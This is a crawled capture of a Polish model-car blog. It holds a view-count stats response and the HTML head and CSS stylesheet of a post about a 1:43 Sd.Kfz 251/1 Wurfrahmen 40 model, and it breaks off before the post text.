

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modelewladka.pl/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAwKxYximvYhUA5S6tLOJ1Fjvalc1rBcUSSHZQMQxPvxMyLeNCD-d2sqTKR-6bIg3ImZgOXf7_Ivp-P7RTWVNeRw_Kuow
body_size: 47
content:
{"total":1900942,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,24],[1,26],[2,17],[3,15],[4,21],[5,19],[6,20],[7,19],[8,18],[9,99],[10,100],[11,24],[12,16],[13,29],[14,32],[15,27],[16,30],[17,34],[18,17],[19,41],[20,24],[21,19],[22,17],[23,25],[24,26],[25,30],[26,17],[27,42],[28,46],[29,11]],"nextTickMs":257142}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html
body_size: 56373
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.modelewladka.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Modele Władka - Atom" href="https://www.modelewladka.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Modele Władka - RSS" href="https://www.modelewladka.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Modele Władka - Atom" href="https://www.blogger.com/feeds/4513005130749867058/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Modele Władka - Atom" href="https://www.modelewladka.pl/feeds/6297525369549318415/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600/1.jpg' rel='image_src'/>
<meta content='https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html' property='og:url'/>
<meta content='Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942' property='og:title'/>
<meta content='Blog poświęcony kolekcjonerskim modelom samochodów w skali 1/43. Dawniej modele143.blog.pl' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/w1200-h630-p-k-no-nu/1.jpg' property='og:image'/>
<title>
Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942 - Modele Władka
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942' property='og:title'/>
<meta content='https://www.modelewladka.pl/2017/11/sdkfz-2511-ausf-c-wurfrahmen-40-24_63.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600/1.jpg' property='og:image'/>
<meta content='Modele Władka' property='og:site_name'/>
<meta content='https://www.modelewladka.pl/' name='twitter:domain'/>
<meta content='Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtHMNKZ74CCvOquGcPNAgKu0tr0-KMDRS0jWrRfKzSEQ4vEw_PrSwN4WjubGJE-JkfgcdtO9bjHQxvcfmhyphenhyphenFPRYtf6F8sR8kQK3PtIuDFnvSrAAIma4mOpuzbe8j1yWbgsyxXld0ErWCm8/s1600/1.jpg' name='twitter:image'/>
<meta content='Sd.Kfz 251/1 Ausf. C Wurfrahmen 40 - 24 Dywizja Pancerna, 1942' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Averie
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f6f6f6" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00adef"/>
<Variable name="main.bg.color" description="Main Background Color" type="color" default="#fff"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders Color" type="color" default="#272727"/>
<Variable name="footer.accent.color" description="Footer Accent Colors" type="color" default="#8396fc"/>
<Variable name="main.button.color" description="Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
*{
-webkit-text-size-adjust:none;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#0324dd}
a:hover{color:#0324dd}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
.cheating-color{color:#8396fc!important}
body{background:#f6f6f6 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#f6f6f6;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
/*#main-wrapper #main {margin-right:2%;}*/
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#fff;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#000;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#0324dd}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#000;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#0324dd}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;}
.header-logo{
text-align:center;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
#header-inner{display:inline-block;}
#menu{display:none}
#main-nav{position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;}
.header-menu{background-color:#fff;border-radius:10px;border:1px solid #eee;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-radius:10px}
li.li-home a{float:left;color:#1c1c1c;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#00189d}
li.li-home:hover span{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-radius:10px}
#main-nav ul li a{float:left;color:#1c1c1c;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#00189d}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.parent a{padding-right:28px}
#main-nav ul li.parent a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{border:#00189d 1px solid;display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;border-radius:10px}
#main-nav ul li li ul {left:180px;top:0;border: #0324dd 1px solid}
#main-nav ul li li.parent a{padding-right:28px}
#main-nav ul li li.parent a:after {content:"\f0da";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li li ul li a:hover{background-color:#0324dd;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0;}
#main-nav ul li ul li ul {border: #0324dd 1px solid}
#main-nav ul li ul li a{border-radius:10px;min-width:200px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main.nav .parent {background-color:#0324dd}
#main-nav ul li ul li ul li:hover {background-color:#0324dd}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li.parent a:after{display:block!important;content:"\f0da";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul li.parent ul li a:after{display:none!important}
#main-nav ul li ul li a:hover{background-color:#00189d;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#home-link-icon{margin-right:10px;transition:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:140px;color:#1c1c1c;font-size:14px;padding:0;text-align:center;cursor:pointer;border-radius:10px;transition:none}
#search-text{display:inline-block;line-height:inherit;text-transform:uppercase;margin-right:10px;font-size:12px;font-weight:700;letter-spacing:.5px}
#search-icon:hover{background-color:#00189d;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#00189d;border:0;border-radius:10px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#eee;font-size:12px;font-family:inherit;color:#555;border-radius:10px}
#nav-search #s:focus{color:#111;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:33.33%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;width: 100%;border-radius:10px;overflow:hidden}
.featured .feat-column4 .item5{}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin:8px 0}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF_I2lYbYDn3d3xg6VIjf2S0Dn04C_Yx45R4S0QIMMBhi1CAMAzzqopWRGU3veIqPv5K411Jo1AEp3nnSsaOa3Dn9TggPl6a8RnhSGiMQkVNJCl0CBI9mq85paakTHyhQt5M8UJC-w5Iw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;text-align:center;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{background-color:#00189d;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;
height: 25px;
display: inline-block;
border-radius: 10px;
padding: 0 10px;
line-height: 25px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{
overflow: hidden;
position: relative;
padding: 15px 20px;
border: 1px solid #eee;
margin-top: 25px;
background-color:#fff;
border-radius:10px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#0324dd;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#0324dd}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#0324dd}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF_I2lYbYDn3d3xg6VIjf2S0Dn04C_Yx45R4S0QIMMBhi1CAMAzzqopWRGU3veIqPv5K411Jo1AEp3nnSsaOa3Dn9TggPl6a8RnhSGiMQkVNJCl0CBI9mq85paakTHyhQt5M8UJC-w5Iw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.blog-list-container .item-thumbnail {margin-right:10px}
.blog-list-container .item-thumbnail img{border-radius:50%}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#0324dd}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF_I2lYbYDn3d3xg6VIjf2S0Dn04C_Yx45R4S0QIMMBhi1CAMAzzqopWRGU3veIqPv5K411Jo1AEp3nnSsaOa3Dn9TggPl6a8RnhSGiMQkVNJCl0CBI9mq85paakTHyhQt5M8UJC-w5Iw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
